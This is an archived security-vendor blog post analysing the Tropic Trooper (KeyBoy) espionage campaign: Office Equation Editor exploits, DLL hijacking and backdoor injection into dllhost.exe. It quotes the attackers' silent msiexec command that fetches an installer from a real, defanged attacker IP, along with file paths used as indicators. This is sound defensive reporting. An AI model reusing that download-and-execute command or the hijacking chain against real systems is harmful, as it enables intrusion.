 https://blog.trendmicro.com/trendlabs-security-intelligence/tropic-trooper-new-strategy/

Tropic Trooper’s New Strategy

Published: 2018-03-14 · Archived: 2026-04-02 11:10:04 UTC

Tropic Troopernews article (also known as KeyBoy) levels its campaigns against Taiwanese, Philippine, and Hong Kong targets, focusing on their government, healthcare, transportation, and high-tech industries. Its operators are believed to be very organized and develop their own cyberespionage tools that they fine-tuned in their recent campaigns. Many of the tools they use now feature new behaviors, including a change in the way they maintain a foothold in the targeted network.

Attack Chain

intelFigure 1. Attack chain of Tropic Trooper’s operations

Here’s a summary of the attack chain of Tropic Trooper’s recent campaigns:

1. Execute a command through exploits for CVE-2017-11882 or CVE-2018-0802, security flaws in Microsoft Office’s Equation Editor (EQNEDT32.EXE).
2. Download an installer package (.msi) and install it on the system by executing the command: /c msiexec /q /i [hxxp://61[.]216[.]5[.]24/in.sys]).
3. This system configuration file (in.sys) will drop a backdoor installer (UserInstall.exe) then delete itself. The backdoor installer will drop a normal sidebar.exe file (a Windows Gadget tool, a feature already discontinued by Windows), a malicious loader (in "C:\ProgramData\Apple\Update\wab32res.dll"), and an encrypted configuration file. UserInstall.exe will abuse the BITSadmin command-line tool to create a job and launch sidebar.exe.
4. The malicious loader will use dynamic-link library (DLL) hijacking — injecting malicious code into a process of a file/application — on sidebar.exe and launch dllhost.exe (a normal file). The loader will then inject a DLL backdoor into dllhost.exe.

We also observed malicious documents that don’t need to download anything from the internet as the backdoor’s dropper is already embedded in the document. This, however, doesn’t influence the overall result for the victim.

The backdoor will load the encrypted configuration file and decrypt it, then use Secure Sockets Layer (SSL) protocol to connect to command-and-control (C&C) servers.

Tropic Trooper uses exploit-laden Microsoft Office documents to deliver malware to targets. These documents use job vacancies in organizations that may be deemed socio-politically sensitive to recipients. Below is a screenshot of the document used in their latest campaigns:

intelFigure 2. Malicious document used by Tropic Trooper

PDB Strings as Context Clues

The MSI file has two program database (PDB) strings inside: one belonging to the MSI file, and another for the backdoor installer (detected by Trend Micro as TROJ_TCDROP.ZTFB).

Page 1 of 5